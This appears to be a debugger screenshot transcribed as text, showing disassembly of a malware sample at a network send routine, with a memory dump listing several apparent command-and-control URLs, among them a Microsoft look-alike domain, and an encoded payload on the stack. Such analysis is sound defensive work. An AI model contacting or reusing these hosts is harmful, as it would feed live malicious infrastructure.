 001006B6 0F 84 93 00 00 00 je 10074F
001006BC 6A 01 push 1
001006BE FF 75 EC push dword ptr ss:[ebp-14]
001006C1 FF 75 F0 push dword ptr ss:[ebp-10] [ebp-10]:"upqchSE7v1LDEuNrn4KGIwiLrHo3Vt68T3yqvhQu2TqetQ78roy7Q6bpTfDUtYIftZ33NBsFLA0g9mY
001006C4 50 push eax
EIP 001006C5 E8 6B 0E 00 00 call <N_send_recv>
001006CA 89 45 E8 mov dword ptr ss:[ebp-18],eax
001006CD 85 C0 test eax,eax
001006CF 74 E2 je 1006B3
001006D1 FF 75 E8 push dword ptr ss:[ebp-18]
001006D4 6A 00 push 0
001006D6 FF 35 F0 30 10 00 push dword ptr ds:[1030F0]
001006DC E8 71 28 00 00 call <RtlSizeHeap>
001006E1 85 C0 test eax,eax
001006E3 74 CE je 1006B3
001006E5 8B 55 E8 mov edx,dword ptr ss:[ebp-18]
001006E8 8B 0A mov ecx,dword ptr ds:[edx] edx:"pqchSE7v1LDEuNrn4KGIwiLrHo3Vt68T3yqvhQu2TqetQ78roy7Q6bpTfDUtYIftZ33NBsFLA0g9mY3qw=="
001006EA 3B C8 cmp ecx,eax
x87r6 0000000000000000000
x87r7 0000000000000000000
x87TagWord FFFF
x87TW_0 3 (空) x87TW_1
x87TW_2 3 (空) x87TW_3
x87TW_4 3 (空) x87TW_5
x87TW_6 3 (空) x87TW_7
x87StatusWord 0000
x87SW_B 0 x87SW_C3 0 x8
x87SW_C1 0 x87SW_C0 0 x8
x87SW_SF 0 x87SW_P 0 x8
x87SW_O 0 x87SW_Z 0 x8
x87SW_I 0 x87SW_TOP 0 (ST
默认 (stdcall)
1: [esp] 00100490
2: [esp+4] 00256058 "upqchSE7v1LDEuN
3: [esp+8] 00000054
4: [esp+C] 00000001
5: [esp+10] 00000000
<N_send_recv>
001006C5
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 局部变量 结构体
地址 十六进制 ASCII
00100490 68 74 74 70 3A 2F 2F 78 64 71 7A 70 62 63 67 72 http://xdqzpbcgr
001004A0 76 6B 6A 2E 72 75 2F 69 6E 2E 70 68 70 00 68 74 vkj.ru/in.php.ht
001004B0 74 70 3A 2F 2F 61 6E 61 6D 30 72 70 68 2E 73 75 tp://anam0rph.su
001004C0 2F 69 6E 2E 70 68 70 00 68 74 74 70 3A 2F 2F 6F /in.php.http://o
001004D0 72 7A 64 77 6A 74 76 6D 65 69 6E 2E 69 6E 2F 69 rzdwjtvmein.in/i
001004E0 6E 2E 70 68 70 00 68 74 74 70 3A 2F 2F 79 67 69 n.php.http://ygi
001004F0 75 64 65 77 73 71 68 63 74 2E 69 6E 2F 69 6E 2E udewsqhct.in/in.
00100500 70 68 70 00 68 74 74 70 3A 2F 2F 62 64 63 72 71 php.http://bdcrq
00100510 67 6F 6E 7A 6D 77 75 65 68 6B 79 2E 6E 6C 2F 69 gonzmwuehky.nl/i
00100520 6E 2E 70 68 70 00 68 74 74 70 3A 2F 2F 73 6F 6D n.php.http://som
00100530 69 63 72 6F 73 6F 73 6F 66 74 2E 72 75 2F 69 6E icrososoft.ru/in
00100540 2E 70 68 70 00 00 00 00 00 00 00 00 00 00 00 00 .php............
00100550 55 8B EC 83 C4 F8 53 64 8B 1D 30 00 00 00 8B 5B U.ì.ÄøSd..0....[
01D9FD74 00100490
01D9FD78 00256058 "upqchSE7v1LDEuNrn4KGIwiLrHo3Vt68T3yqvhQu2TqetQ78roy7Q6bpTfDUtYIftZ33NBsFLA0g9mY3qw=="
01D9FD7C 00000054
01D9FD80 00000001
01D9FD84 00000000
01D9FD88 00000000
01D9FD8C 00000000
01D9FD90 00000000
01D9FD94 00000054
01D9FD98 00256058 "upqchSE7v1LDEuNrn4KGIwiLrHo3Vt68T3yqvhQu2TqetQ78roy7Q6bpTfDUtYIftZ33NBsFLA0g9mY3qw=="
01D9FD9C 00000000
01D9FDA0 0000003D
01D9FDA4 00252BD0
01D9FDA8 01D9FDB4
01D9FDAC 765E1174 返回到 kernel32.765E1174 自 ???